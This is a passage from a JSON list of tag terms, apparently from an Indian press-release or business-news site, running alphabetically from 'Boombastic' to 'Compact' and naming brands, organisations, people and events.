Shankar"},{"term":"BoomBud"},{"term":"Boombastic"},{"term":"Boot"},{"term":"BootCamp"},{"term":"Boris Becker shoes"},{"term":"Borlaug Institute of South Asia"},{"term":"Born a Champion"},{"term":"Born of Web"},{"term":"Bosch Dishwashers"},{"term":"Bosch Group"},{"term":"Bosch Home Appliances"},{"term":"Bosch Power Tools India"},{"term":"Bose"},{"term":"Boss"},{"term":"Boston Brothers"},{"term":"Boston Scientific"},{"term":"Boston University"},{"term":"Bottle gourd"},{"term":"Bottled water"},{"term":"Bottles"},{"term":"Bounty"},{"term":"Bouquet Bridal"},{"term":"Boxer"},{"term":"Boxing legend"},{"term":"Boxtv"},{"term":"Boxy sofas"},{"term":"Boyfriend"},{"term":"Boylondon"},{"term":"Bra Collection"},{"term":"Bracelet"},{"term":"Bradman Foundation Scholarship"},{"term":"Brahmotsavam"},{"term":"Brahmrishi Sri Gurudev"},{"term":"Braille libraries"},{"term":"Brain"},{"term":"Brain Cancer"},{"term":"Brain Dead Teenager"},{"term":"Brain Function Monitoring"},{"term":"Brain Tumor Day"},{"term":"BrainDead"},{"term":"Brainy Eco"},{"term":"Branch"},{"term":"Branch Network"},{"term":"Branch license"},{"term":"Brand Academy"},{"term":"Brand Building Journey"},{"term":"Brand Capital"},{"term":"Brand Finance study"},{"term":"Brand Management"},{"term":"Brand Slam"},{"term":"Brand Trust Report"},{"term":"Brand to Retail"},{"term":"Brandon Hall Group Awards"},{"term":"Brands Awards"},{"term":"Brands Impact"},{"term":"Brapp TV"},{"term":"Bras"},{"term":"Braun India Fashion Week London"},{"term":"Brazilian Trade and Investment Promotion Agency"},{"term":"Brazilian Zouk"},{"term":"Bread Maker"},{"term":"Breads"},{"term":"BreakUpWithJunk"},{"term":"Breakbounce Streetwear"},{"term":"Breaking 2"},{"term":"Breakthrough Entertainment"},{"term":"Breast"},{"term":"Breast Cancer Campaign"},{"term":"Breast Test"},{"term":"Breast milk"},{"term":"Breastfeed India"},{"term":"Breastmilk"},{"term":"Brew Pub"},{"term":"Brewing"},{"term":"Brian Bade"},{"term":"Brickwork Ratings"},{"term":"Bridal"},{"term":"Bridal Asia"},{"term":"Bridal Asia 2016"},{"term":"Bridal Bijouterie"},{"term":"Bridal Collection"},{"term":"Bridal Footwear collection"},{"term":"Bridal Studio"},{"term":"Bridge Federation of India"},{"term":"Bridge of Spies"},{"term":"Bridgestone"},{"term":"Bridgestone Corporation"},{"term":"Brigade"},{"term":"Brigade Enterprise"},{"term":"Brigade Foundation"},{"term":"Brigade Orchards"},{"term":"Brigade Serenity"},{"term":"Brightstar"},{"term":"Brightstar Corp."},{"term":"Brijesh Vyas"},{"term":"Brijmohan Lall"},{"term":"Brijmohan Lall Munjal"},{"term":"Brillio"},{"term":"Brillio Data"},{"term":"Bring Your Own Device"},{"term":"BringBackGentle"},{"term":"Britannia 5050"},{"term":"Britannia NutriChoice"},{"term":"Britannia NutriChoice Essentials"},{"term":"BriteHub"},{"term":"British Accreditation Council"},{"term":"British Biologicals"},{"term":"British Council ISA"},{"term":"British Era"},{"term":"British High Commissioner"},{"term":"British Masters"},{"term":"British Standard Institutions"},{"term":"British Tea"},{"term":"Broadband World Forum"},{"term":"Broadcast Cloud"},{"term":"Broadridge Financial Solutions"},{"term":"Brocade Network Subscription"},{"term":"Brocade VDX"},{"term":"Brocade vADC"},{"term":"Broken marriage"},{"term":"Bronto"},{"term":"Bronze"},{"term":"Bronze Award"},{"term":"Brookside"},{"term":"Brotin Banerjee"},{"term":"Brown Rice"},{"term":"Brownie Blondies"},{"term":"Bruhat Bengaluru Mahanagara Palike"},{"term":"Brussels"},{"term":"Brussels Airport"},{"term":"Bschools"},{"term":"Bsiness"},{"term":"Bubaneshwar"},{"term":"Bubbles Sabharwal book"},{"term":"Buddh International Circuit"},{"term":"Buddhist"},{"term":"Buddhist Studies"},{"term":"Budding Architects"},{"term":"Buddy Bottles"},{"term":"Buddy Daddy Family Bash"},{"term":"Buddy Daddy Family Bush"},{"term":"Buddy4Study"},{"term":"BuddyDaddyFamily"},{"term":"Budget Airline"},{"term":"Budget Friendly"},{"term":"Budget Raction"},{"term":"Budget Reaction Quote"},{"term":"Budget response"},{"term":"Budget-2017"},{"term":"Budget2017"},{"term":"Budget; Infra"},{"term":"BudgetAfterDeMo"},{"term":"Budweiser"},{"term":"Buffalo Breed"},{"term":"Bug Spray"},{"term":"Bug repellents"},{"term":"Builder"},{"term":"Building Efficiency Accelerator"},{"term":"Building Energy Efficiency Project"},{"term":"Building Information Modeling"},{"term":"Building Momentum"},{"term":"Building Products"},{"term":"Building management systems"},{"term":"Buiness"},{"term":"Bulb"},{"term":"Bull"},{"term":"Buniyad Group"},{"term":"Bureau of Indian Standards"},{"term":"Burgundy Box"},{"term":"Burning Wells"},{"term":"Burrp"},{"term":"Burson Marsteller"},{"term":"Business Bollywood"},{"term":"Business Card Holders"},{"term":"Business Class"},{"term":"Business Congregation"},{"term":"Business English Certificates"},{"term":"Business Innovation"},{"term":"Business Intelligence Group"},{"term":"Business Process Management"},{"term":"Business World Magazine"},{"term":"Business ​"},{"term":"Business3rdrock Entertainment"},{"term":"BusinessDebit Card"},{"term":"Businesss"},{"term":"Busopolis"},{"term":"Busworld"},{"term":"Busworld India"},{"term":"Busy Bee Lunch"},{"term":"Button"},{"term":"Buy 1 Get 1 Free Week"},{"term":"Buy Citric Acid"},{"term":"Buy Online"},{"term":"Buyers"},{"term":"Buyforex"},{"term":"Buyforex India"},{"term":"Buying Propensity Index"},{"term":"Buzz4Health"},{"term":"ByHours"},{"term":"Byndr"},{"term":"C Krishniah Chetty Group"},{"term":"C N Patkar Trust"},{"term":"C Subramaniam"},{"term":"C Zentrix"},{"term":"C\u0026C Constructions Ltd"},{"term":"C1XMobile"},{"term":"CA"},{"term":"CA Institute"},{"term":"CA Release Automation"},{"term":"CA professionals"},{"term":"CAARA"},{"term":"CABG"},{"term":"CABI"},{"term":"CABRTech"},{"term":"CAF"},{"term":"CAICT"},{"term":"CAP"},{"term":"CAP300"},{"term":"CARE Hospitals"},{"term":"CAS"},{"term":"CAT Preparatory Series"},{"term":"CAT exam"},{"term":"CATWALK"},{"term":"CB Hornet 160R"},{"term":"CB Insights"},{"term":"CBG"},{"term":"CBI enquiry"},{"term":"CBL"},{"term":"CBO"},{"term":"CBRE Group"},{"term":"CBS"},{"term":"CBS 2016"},{"term":"CBSE board"},{"term":"CC Creams"},{"term":"CCD outlets"},{"term":"CCEA"},{"term":"CCI"},{"term":"CCIC"},{"term":"CCICL"},{"term":"CCIE"},{"term":"CCIL"},{"term":"CCISO"},{"term":"CCYM"},{"term":"CDA"},{"term":"CDCXM"},{"term":"CDLA earphone"},{"term":"CDSCO"},{"term":"CEAT Netranjali"},{"term":"CEDP"},{"term":"CEDP Trust"},{"term":"CEE"},{"term":"CENTRAL COTTAGE"},{"term":"CENTRIC"},{"term":"CEO"},{"term":"CEO of the Year Award"},{"term":"CES 2017"},{"term":"CFA Institute Research Challenge India Finals"},{"term":"CFA Society of India"},{"term":"CFBP"},{"term":"CFTRI"},{"term":"CGI"},{"term":"CGMAs"},{"term":"CGPL"},{"term":"CGR Metalloys"},{"term":"CGS"},{"term":"CGS Hyderabad"},{"term":"CHAI"},{"term":"CHAKRA THE INVINCIBLE"},{"term":"CHAMPAGNE SHOWERS"},{"term":"CHOCOLATE RAKHI"},{"term":"CHOLAMANDALAM INVESTMENT AND FINANCE"},{"term":"CHRC"},{"term":"CIBI"},{"term":"CIBIL"},{"term":"CIE"},{"term":"CII Agro Tech fair"},{"term":"CII Chandigarh"},{"term":"CII Design Excellence Awards"},{"term":"CII Global Summit"},{"term":"CII IPR AWARD"},{"term":"CII TPM Club"},{"term":"CII award"},{"term":"CII)"},{"term":"CIM Global"},{"term":"CINETHEQUE"},{"term":"CIO"},{"term":"CIO Applications magazine"},{"term":"CIO CHOICE 2017"},{"term":"CIO Crown Award"},{"term":"CIO award"},{"term":"CIS golf Tournament"},{"term":"CITILANE KIDS COLLECTION"},{"term":"CITIZEN Eco-Drive One"},{"term":"CITRA"},{"term":"CITRIC ACID USES"},{"term":"CITY UNION BANK LIMITED"},{"term":"CKC Group"},{"term":"CKP Leisure"},{"term":"CL Educate Limited"},{"term":"CL Educates"},{"term":"CLAP"},{"term":"CLARINS"},{"term":"CLEARTM"},{"term":"CLG"},{"term":"CLIMBER"},{"term":"CLIx"},{"term":"CLP"},{"term":"CM of Karnataka"},{"term":"CMDA"},{"term":"CMDA approved"},{"term":"CMO"},{"term":"CMO Asia"},{"term":"CMO Asia Award"},{"term":"CMO Asia Awards"},{"term":"CMR Institute of Management Studies"},{"term":"CMRIMS"},{"term":"CNBC TV 18"},{"term":"CNBCTV18"},{"term":"CNG"},{"term":"CNN IBN"},{"term":"CNN News 18"},{"term":"CNN Politics"},{"term":"CNN-News18"},{"term":"CNX"},{"term":"CNX Corporation"},{"term":"CO Oximeter"},{"term":"CO2 emissions"},{"term":"COA"},{"term":"COHEART"},{"term":"COMMUTERS"},{"term":"COMPUTEX 2017"},{"term":"CONEXPO CON"},{"term":"CONEXPO India 2016"},{"term":"CONNECT Edition"},{"term":"COOLITTM"},{"term":"COOLITTM technology"},{"term":"COP7"},{"term":"CORNELIANI"},{"term":"CORSAIR VOID"},{"term":"CPET"},{"term":"CPI Business"},{"term":"CPK"},{"term":"CPL Biologicals"},{"term":"CPMA"},{"term":"CPQ Solutions"},{"term":"CPR"},{"term":"CPS"},{"term":"CPSE ETF"},{"term":"CPT"},{"term":"CPU"},{"term":"CPVC"},{"term":"CPVC Pipes"},{"term":"CPVC Piping Systems"},{"term":"CPWD"},{"term":"CR Flamengo"},{"term":"CRAZY BALAM"},{"term":"CREAA"},{"term":"CREATIVE STOP"},{"term":"CREDAI Benguluru"},{"term":"CREDAI Karnataka"},{"term":"CREDAI National"},{"term":"CREDAI Property Show 2016 at Hitex Exhibition Centre"},{"term":"CREDO Prep"},{"term":"CRI"},{"term":"CRI Pumps"},{"term":"CRM"},{"term":"CROCS CITILANE KIDS"},{"term":"CROCS CITILANE KIDS COLLECTION"},{"term":"CRPF jawans"},{"term":"CRPF welfare fund"},{"term":"CSC Forum"},{"term":"CSC SPV"},{"term":"CSE"},{"term":"CSEdWeek"},{"term":"CSGS"},{"term":"CSIR"},{"term":"CSL"},{"term":"CSR Award"},{"term":"CSR Campaign"},{"term":"CSR Film Fest"},{"term":"CTC test"},{"term":"CTD"},{"term":"CTET Preparatory Series"},{"term":"CTL Group"},{"term":"CTMA"},{"term":"CTO"},{"term":"CUCINE LUBE INDIA"},{"term":"CURE Foundation"},{"term":"CUTS"},{"term":"CVC"},{"term":"Cab Service"},{"term":"Cabbage"},{"term":"Cabin Crew"},{"term":"Cabinet Committee on Economic Affairs"},{"term":"Cabinet Minister"},{"term":"Cable TV"},{"term":"Cable networks"},{"term":"Cable viewers"},{"term":"Cables"},{"term":"Cables manufacturer"},{"term":"Cabling"},{"term":"Cabling system"},{"term":"Cabs"},{"term":"Cadbury Dairy"},{"term":"Cadbury Dairy Milk"},{"term":"Cadbury Dairy Milk Silk"},{"term":"Cadbury dairy milk Oreo chocolate"},{"term":"Cadiflu S"},{"term":"Cadila Healthcare"},{"term":"Cadini"},{"term":"Cafe"},{"term":"Cafe Fumes"},{"term":"Cafe High5"},{"term":"Cafe Public Connection"},{"term":"Cairo"},{"term":"Cake Decoration"},{"term":"Cake Fiesta"},{"term":"Cake competition"},{"term":"Cake cutting ceremony"},{"term":"Cake walk"},{"term":"Cakewalk"},{"term":"Calcutta University"},{"term":"California Intercontinental  University"},{"term":"California Pizza"},{"term":"California Pizza Kitchen Pizza Trails"},{"term":"Californian twist"},{"term":"Californication"},{"term":"CallHealth Services"},{"term":"Caller tunes"},{"term":"Calling Plans"},{"term":"Calls"},{"term":"Camapign"},{"term":"Cambodia"},{"term":"Cambridge"},{"term":"Cambridge English Language Assessment.Education"},{"term":"Cambridge English exams"},{"term":"Cambridge IGCSE"},{"term":"Cambridge International Examinations"},{"term":"Cambridge Public School"},{"term":"Cambridge School"},{"term":"Cambridge Society of India"},{"term":"Camel Art Foundation"},{"term":"Cameroon"},{"term":"Camlin"},{"term":"Camlin Art"},{"term":"Camlin Brush Pen"},{"term":"Campari Aged Boulevardier"},{"term":"Campfor"},{"term":"Camphor"},{"term":"Campus France"},{"term":"Campus Party"},{"term":"Campus Wallet"},{"term":"Campuses"},{"term":"CanKids"},{"term":"Canada Fraser Institute"},{"term":"Canadean"},{"term":"Canadian"},{"term":"Canadian cancer"},{"term":"Canara Bank"},{"term":"Cancer Centre"},{"term":"Cancer Detection and Awareness Camp"},{"term":"Cancer Hospital"},{"term":"Cancer awareness week"},{"term":"Candid India"},{"term":"Candida Louis"},{"term":"Candidates"},{"term":"Candleholders"},{"term":"Candles"},{"term":"Candy"},{"term":"Cannes Film Festival"},{"term":"Cannes International Film Festival"},{"term":"Cannes fashion diaries"},{"term":"Cannes red carpet"},{"term":"Canon Image Square"},{"term":"Canopo"},{"term":"Cans"},{"term":"Captain Tamil Selvan"},{"term":"Captain Tower Speakers"},{"term":"Caption"},{"term":"Caption Hospitality"},{"term":"Captivating Canvas"},{"term":"Car Air Fresheners"},{"term":"Car Air Purifier"},{"term":"Car Bookings"},{"term":"Car Carnival"},{"term":"Car Design"},{"term":"Car Freshner"},{"term":"Car India"},{"term":"Car Interiors"},{"term":"Car Loans"},{"term":"Car Mats"},{"term":"Car Power III"},{"term":"Car Trade"},{"term":"Car manufacturer"},{"term":"Car racing"},{"term":"Car rally"},{"term":"CarWale"},{"term":"Carbohydrate"},{"term":"Carbohydrate rich foods"},{"term":"Carbohydrates"},{"term":"Carbon Black"},{"term":"Card Feature Phone"},{"term":"Cardiac"},{"term":"Cardiac Patient"},{"term":"Cardiac support"},{"term":"Cardiac surgeries"},{"term":"Cardiac testing"},{"term":"Cardiopulmonary Exercise Testing test"},{"term":"Cardiovascular disease"},{"term":"Cardiovascular diseases"},{"term":"Care"},{"term":"Careeer"},{"term":"Career Fair"},{"term":"Career Junction 2017"},{"term":"Career Launcher"},{"term":"Career Quiz"},{"term":"Career Utsav 2016"},{"term":"Career guidance"},{"term":"Caregiving Policies"},{"term":"Cargill Foods India"},{"term":"Cargo Management Solution"},{"term":"Cargo tracking app"},{"term":"Carind Tissue"},{"term":"Caring with Style"},{"term":"Carl Jr"},{"term":"Carleton University"},{"term":"Carmine Communications"},{"term":"Carpenter Ants"},{"term":"Carpet"},{"term":"Carrier Midea"},{"term":"Carrier Midea India"},{"term":"Carrot"},{"term":"Casa Colours"},{"term":"Casa Grande"},{"term":"Case Study"},{"term":"Cash Back"},{"term":"Cash Prize"},{"term":"Cash Withdrawal"},{"term":"Cash less"},{"term":"Cash prizes"},{"term":"CashKaro"},{"term":"Cashback Revolution campaign"},{"term":"Cashews"},{"term":"Cashless Health Insurance"},{"term":"Cashless MobiKwik"},{"term":"Cashless digital transactions"},{"term":"Casting Challenges"},{"term":"Casting Simulation System"},{"term":"Castles"},{"term":"Castrol Power1 Cruise"},{"term":"Casual shoes"},{"term":"Catalogue"},{"term":"Catalyst Award"},{"term":"Cataract"},{"term":"Cataract surgeries"},{"term":"Caterpillar"},{"term":"Cath Lab"},{"term":"Cathay Pacific Cargo"},{"term":"Catheter device"},{"term":"Catholic"},{"term":"Cause of children"},{"term":"Cauvery"},{"term":"Cauvery Global Challenges Foundation"},{"term":"CavinKare Ability Awards"},{"term":"CeMAT INDIA"},{"term":"CeNSE"},{"term":"Ceiling fan"},{"term":"Celeb homes stories"},{"term":"Celebrate Love"},{"term":"Celebrating Vivaha"},{"term":"Celebration"},{"term":"Celebrities"},{"term":"Celebrity Badminton League"},{"term":"Celebrity Chef"},{"term":"Celebrity Chef Shazia Khan"},{"term":"Celebrity Cruises"},{"term":"Celebrity Hosting"},{"term":"Celebrity Stylist"},{"term":"Celeste"},{"term":"Celltick"},{"term":"Cellugen Biotech"},{"term":"Celsure"},{"term":"Cementing"},{"term":"Cennergi"},{"term":"Centenary Celebrations"},{"term":"Centenary year"},{"term":"Center For Performing Arts"},{"term":"Center Fruit"},{"term":"Center Shock"},{"term":"Center for Research and Industrial Staff Performance"},{"term":"Center on the Legal Profession"},{"term":"Centerstage"},{"term":"Central"},{"term":"Central Board of Secondary Educations"},{"term":"Central Cottage Industries Corporation of India"},{"term":"Central Cottage Industries Corporation of India Limited"},{"term":"Central Cotton Cottage Industries Corporation of India"},{"term":"Central Drugs Standard Control Organisation"},{"term":"Central Excise"},{"term":"Central Food Technological Research Institute"},{"term":"Central Mall"},{"term":"Central Railway"},{"term":"Central Railways"},{"term":"Central Reserve Police Force"},{"term":"Central Retail Store"},{"term":"Central TB division"},{"term":"Centralized Admission Procedure"},{"term":"Centre Tables"},{"term":"Centre for Academic Rankings and Excellence"},{"term":"Centre for Civil Society"},{"term":"Centre for Classical Arts"},{"term":"Centre for Fertility Preservation"},{"term":"Centre for Hepatobiliary Sciences and Liver Transplant"},{"term":"Centre for Management of Health Services"},{"term":"Centre for Nano Science and Engineering"},{"term":"Centre for Science and Environment"},{"term":"Centre for Sight Group"},{"term":"Centre for Studies in Gender and Sexuality"},{"term":"Centro Europeu"},{"term":"Centrum Group"},{"term":"Centum Learning"},{"term":"Century Fox"},{"term":"Century Real Estate"},{"term":"Ceramic Walls"},{"term":"Cereals"},{"term":"Cerebral Palsy"},{"term":"Cerner"},{"term":"Certification"},{"term":"Certified"},{"term":"Certified professionals"},{"term":"Cetaphil cleansing lotion"},{"term":"Cha Bar"},{"term":"Chaat"},{"term":"Chaayos"},{"term":"Chai Pe Charcha"},{"term":"Chains"},{"term":"Chairs"},{"term":"Chakan"},{"term":"Chakra"},{"term":"Chakravayuh"},{"term":"Chalcedony"},{"term":"Chalk N Duster"},{"term":"Chalti Ka Naam Gaadi"},{"term":"Chambers of Commerce and industry"},{"term":"Chamomile"},{"term":"Champagne dinner"},{"term":"Champion"},{"term":"Chanakya  Academy dreams"},{"term":"Chanakyapuri"},{"term":"Chancellor VIT University"},{"term":"Chanchalguda Sultans"},{"term":"Chandbalis"},{"term":"Chandeliers"},{"term":"Chandigarh University"},{"term":"Chandini Sharma"},{"term":"Chandon Rose"},{"term":"Chandrababu Naidu"},{"term":"Chandrakant Dada Patil"},{"term":"Chandrakant Singh"},{"term":"Chandu Memorial Trust"},{"term":"Change for Good"},{"term":"ChangewithBIBA"},{"term":"Changi Airport"},{"term":"Channel Financing Solution"},{"term":"Channel portfolio"},{"term":"Channels"},{"term":"Chaps"},{"term":"Character"},{"term":"Charcoal"},{"term":"Chardikala TV Network"},{"term":"Charitable Foundation"},{"term":"Charitable Trust Hospitals"},{"term":"Charities Aid Foundation"},{"term":"Chartered Accountants"},{"term":"Chartered Financial Analyst Level"},{"term":"Chartered Global Management Accountants"},{"term":"Chartered Institute of Management Accountants"},{"term":"Charu Parashar"},{"term":"Chase aroma clinic"},{"term":"Chat pay"},{"term":"Cheapest Airlines"},{"term":"Checks and Matt"},{"term":"Cheese"},{"term":"Chef Basket"},{"term":"Chef De Cuisine"},{"term":"Chef Harsh Shodhan"},{"term":"Chef Jayanandan Bhaskar"},{"term":"Chef Manjit Gill"},{"term":"Chef Michael Swamy"},{"term":"Chef Neeta Mehta"},{"term":"Chef Nihal Senanayake"},{"term":"Chef Rahul Hajarnavis"},{"term":"Chef Rajan Loomba"},{"term":"Chef Rajeev Bhadani"},{"term":"Chef Ram Prasad"},{"term":"Chef Ripudaman Handa"},{"term":"Chef Saby Gorai"},{"term":"Chef Salil Fadnis"},{"term":"Chef Saransh Goila"},{"term":"Chef Satish Kumar Sharma"},{"term":"Chef Shailendra Kekade"},{"term":"Chef Vivek Kalia"},{"term":"Chef Zorawar Kalra"},{"term":"Chefs Basket"},{"term":"Chefs Choice"},{"term":"Chelmsford Public Schools"},{"term":"Chembur Colony Yuvak Mandal"},{"term":"Chemical"},{"term":"Chemplast Sanmar"},{"term":"Chemtastic"},{"term":"Chemtura"},{"term":"Chenani"},{"term":"Chennai Artize"},{"term":"Chennai Chapter"},{"term":"Chennai Corporation"},{"term":"Chennai Culinary Institute"},{"term":"Chennai Epilepsy Support Group"},{"term":"Chennai Express Avenue."},{"term":"Chennai Night Marathon"},{"term":"Chennai Port"},{"term":"Chennai Real Estate Agents Association"},{"term":"Chennai Silks"},{"term":"Chennai Skills"},{"term":"Chennai corporation limits"},{"term":"Chennai floods"},{"term":"Chennamaneni Vidyasagar Rao"},{"term":"Chenniyin FC"},{"term":"Chest X Rays"},{"term":"Chettinad Cuisine"},{"term":"Chevrolet India"},{"term":"Chhabra"},{"term":"Chhattisgarh"},{"term":"Chhoti chhoti khushiyon ke liye"},{"term":"Chia Seeds"},{"term":"Chic"},{"term":"Chic jewellery"},{"term":"Chicago"},{"term":"Chicken breast"},{"term":"ChidiyaGhar"},{"term":"Chidiyaghar!"},{"term":"Chief Business Officer"},{"term":"Chief Election Commission"},{"term":"Chief Financial Officer"},{"term":"Chief Marketing Officer"},{"term":"Chief Minister of Andhra Pradesh"},{"term":"Chief Minister of Gujarat"},{"term":"Chief Minister of Jharkhand"},{"term":"Chief Minister of Maharashtra"},{"term":"Chief Minister of Punjab"},{"term":"Chief Minister of Rajasthan"},{"term":"Chief Technology Officer. business"},{"term":"Chik"},{"term":"Chik Kali Mehandi"},{"term":"Chikankari"},{"term":"Chikki"},{"term":"Chikmagaluru"},{"term":"Chikoop"},{"term":"Chikungunya Free"},{"term":"Child Aid Foundation"},{"term":"Child Education"},{"term":"Child Funds"},{"term":"Child Labour"},{"term":"Child Prostitution"},{"term":"Child friendly furniture"},{"term":"Childhood Cancer"},{"term":"Childhood Professionals"},{"term":"Children Book"},{"term":"Children in India"},{"term":"Childrens books"},{"term":"Chiliad Procons"},{"term":"Chill and Grill Food Festival"},{"term":"Chillar"},{"term":"Chillies"},{"term":"Chillx"},{"term":"China Academy of Information and Communication Technology"},{"term":"China Art Masters world Tour Exhibition"},{"term":"China Mobile"},{"term":"China Tea Marketing Association"},{"term":"China Trade Forum"},{"term":"Chinchwad"},{"term":"Chinese Cuisine restaurant"},{"term":"Chinese International travellers"},{"term":"Chinese dim sum teahouse"},{"term":"Chinese restaurant"},{"term":"Chinese travellers"},{"term":"Chingles"},{"term":"Chinnaswamy Stadium"},{"term":"Chintan Dalal"},{"term":"ChipperSage"},{"term":"Chiripal Group"},{"term":"Chitkara University"},{"term":"Chitty Chitty Bang Bang"},{"term":"Chlorinated Poly Vinyl Chloride"},{"term":"Chocolate Facials"},{"term":"Chocolate Mousse"},{"term":"Chocolate nail makeovers"},{"term":"Chocos"},{"term":"Choice Design Awards"},{"term":"Choice Television awards"},{"term":"Choker"},{"term":"Choki Choki"},{"term":"Chokola Baby boutique"},{"term":"Chola MS"},{"term":"Cholamandalam General Insurance"},{"term":"Cholamandalam Investment and Finance Company Limited"},{"term":"Cholamandalam MS General Insurance"},{"term":"Cholayil Private"},{"term":"Choose Your Twinkle"},{"term":"Chopra Foundation"},{"term":"Chorepgraphy"},{"term":"Chorepgraphy Course"},{"term":"Chotelal"},{"term":"Chotta Bheem"},{"term":"Chowgule Group"},{"term":"Chris Pratt"},{"term":"Chris Tucker"},{"term":"Christ University"},{"term":"Christams"},{"term":"Christian"},{"term":"Christmas Cantata"},{"term":"Christmas Hampers"},{"term":"Christmas Sensation"},{"term":"Christmas Snow Hill Town"},{"term":"Christmas Special Recipe"},{"term":"Christmas bell"},{"term":"Christmas campaign"},{"term":"Christmas for Good"},{"term":"ChristmasIsRED"},{"term":"Chromohomes"},{"term":"Chronosphere Technologies"},{"term":"Chunky Salsa Dips"},{"term":"Chytra V Anand"},{"term":"Ciara"},{"term":"Ciclo Cafe"},{"term":"Cigarette"},{"term":"Cigna TTK"},{"term":"Cigna TTK Treadmillion Challenge"},{"term":"Cilantro Leaves"},{"term":"Cineblitz Magazine"},{"term":"Cinema Plus Sports Pack"},{"term":"Cinema Super Color"},{"term":"Cinematography"},{"term":"Cinepolis"},{"term":"Cinnamon Oil"},{"term":"Cinque Terre"},{"term":"Cippy Wallet"},{"term":"Circle of Trust"},{"term":"Cisco Mobile"},{"term":"Cisco SON"},{"term":"Cisco Self Optimizing Network SON"},{"term":"Cisco VideoGuard"},{"term":"Cisco Virtual DCM"},{"term":"Cisco Visual Networking Index"},{"term":"Cite de musique"},{"term":"Citizen L Ambiluna Collection"},{"term":"Citizen Police"},{"term":"Citizen against Steel Flyover"},{"term":"Citizenship"},{"term":"Citric Acid"},{"term":"Citric Acid Side effects"},{"term":"Citrix Partner"},{"term":"Citrus Cafe"},{"term":"Citrus Payments"},{"term":"City Emporium Mall"},{"term":"City Finale"},{"term":"City Finale Stage"},{"term":"City Finals"},{"term":"City Mall"},{"term":"City of Gardens"},{"term":"City of dreams"},{"term":"Civil Aviation Industry"},{"term":"Civil Services aspirants"},{"term":"Civil Society Conclave"},{"term":"Claimvasooli"},{"term":"Claire Danes"},{"term":"Claire Rutkowski"},{"term":"Clarins Group"},{"term":"Clarks"},{"term":"Clarysage Moisturising Lotion"},{"term":"ClassEdge Classroom Champion"},{"term":"Classes"},{"term":"Classic Rockband"},{"term":"Classic Synergy"},{"term":"Classical Musical Evening"},{"term":"Classical performers"},{"term":"Classmate Spell Bee Season 8"},{"term":"Classroom"},{"term":"Classrooms"},{"term":"Clayrop"},{"term":"Clean Drinking Water"},{"term":"Clean India"},{"term":"Clean Motion India"},{"term":"Clean sweep"},{"term":"Cleanliness"},{"term":"Cleansing Wipes"},{"term":"ClearPath OS 2200"},{"term":"ClearTax"},{"term":"Clement Desylva"},{"term":"Clemio Water Heaters"},{"term":"Cleo County"},{"term":"CleopatraINTERCOIFFURE INDIA"},{"term":"CleverPhone"},{"term":"Clicktable"},{"term":"Clinic Plus"},{"term":"Clinical Diagnosis"},{"term":"Clinical diagnostics"},{"term":"Clinical trials"},{"term":"Clip"},{"term":"Clohing"},{"term":"Clone Futura Education"},{"term":"ClouDee"},{"term":"Cloud Aggregation Solution"},{"term":"Cloud Aggregator"},{"term":"Cloud Based Applications"},{"term":"Cloud Computing"},{"term":"Cloud Data Center"},{"term":"Cloud ERP"},{"term":"Cloud Flame"},{"term":"Cloud Foundry PaaS Talent"},{"term":"Cloud Migration Manager"},{"term":"Cloud Open Labs"},{"term":"Cloud Research Lab"},{"term":"Cloud Service"},{"term":"Cloud Solutions"},{"term":"Cloud Storage"},{"term":"Cloud TV"},{"term":"Cloud1 Enterprises"},{"term":"CloudAgent"},{"term":"CloudKare"},{"term":"CloudWalker"},{"term":"Cloudera Enterprise 5"},{"term":"Cloudnine hospital"},{"term":"Clove Dental"},{"term":"Clove Digital"},{"term":"Clover Infotech"},{"term":"Club BW"},{"term":"Club InterContinental"},{"term":"Club Run 2017"},{"term":"Club Saundaryam"},{"term":"Club5"},{"term":"Clubs"},{"term":"Co Extrusion"},{"term":"CoCubes Technologies"},{"term":"Coal"},{"term":"Coastal Cuisine"},{"term":"Coastal Fiesta"},{"term":"Coastal Gujarat Power"},{"term":"Coated Green Peas"},{"term":"Coca Cola IPTL"},{"term":"Coca-Cola"},{"term":"Coca-Cola India"},{"term":"CocaCola India"},{"term":"Cochin Shipyard Limited"},{"term":"Cochlear Limited"},{"term":"Cochlear Middle East"},{"term":"Cockroaches"},{"term":"Cocktail Ring"},{"term":"Cocktail dinner"},{"term":"Cocktail rings"},{"term":"Coco Palms"},{"term":"Coco Sip"},{"term":"Cocoa"},{"term":"Cocoa Butter"},{"term":"CodHERS 2016"},{"term":"Cofco Agri"},{"term":"Cofee"},{"term":"Coffee Day"},{"term":"Coffee Day India Rally"},{"term":"Coffee Festival"},{"term":"Coffee Paintings"},{"term":"Coffee Santhe"},{"term":"Coffee brewers"},{"term":"Coffeetails"},{"term":"Cognitive Hub for Risk and Compliance"},{"term":"Cognizant Digital Works"},{"term":"Cognizant Technology"},{"term":"Cohn and Wolfe"},{"term":"CoinTribe"},{"term":"Coins"},{"term":"Coke Studio"},{"term":"Cola flavours"},{"term":"Cold Beverages"},{"term":"Cold Treatment"},{"term":"Cold Weather"},{"term":"Coleman Parkes"},{"term":"Coleslaw"},{"term":"Colgate"},{"term":"Colgate Palmolive"},{"term":"Colin Dyer"},{"term":"Collagen"},{"term":"Collections"},{"term":"College District"},{"term":"College career fair"},{"term":"Collinson Group"},{"term":"Colombo"},{"term":"Colonial Queen"},{"term":"Color Menu Color Touch"},{"term":"Color Touch"},{"term":"ColorBar"},{"term":"ColorPlus"},{"term":"Colorful collection"},{"term":"Colorothon"},{"term":"Colors Infinity"},{"term":"Colors TV"},{"term":"Colors UK"},{"term":"Colours of Novotel"},{"term":"Colours of Refuge"},{"term":"Columbia Africa"},{"term":"Columbia China"},{"term":"Columbia Hospital"},{"term":"Columbia Pacific"},{"term":"Columbia Pacific Management"},{"term":"Columbia University"},{"term":"Columbia Venus"},{"term":"Columbus"},{"term":"ComeHometoPujo"},{"term":"Comedian Vir Das"},{"term":"Comedy Clinic"},{"term":"Comedy Gig"},{"term":"Comedy Munch"},{"term":"Comedy Night"},{"term":"Comedy Nights"},{"term":"Comedy Show"},{"term":"Comedywalas"},{"term":"Comfort"},{"term":"Comfy"},{"term":"Comic parody"},{"term":"Comic twist"},{"term":"Comics"},{"term":"Comics Uniting Nations"},{"term":"Comment"},{"term":"Commercial Hub"},{"term":"Commercial Vehicle Oils"},{"term":"Commercial papers"},{"term":"Commerzbank"},{"term":"Commission"},{"term":"Commissions"},{"term":"Common cold"},{"term":"Communication and Information Technology Regulatory Authority"},{"term":"Communist Party of China"},{"term":"Community Development Authority in Dubai"},{"term":"Community Forum"},{"term":"Community Savings Bank Association"},{"term":"Commvault Data Platform"},{"term":"Commvault Software"},{"term":"Compact 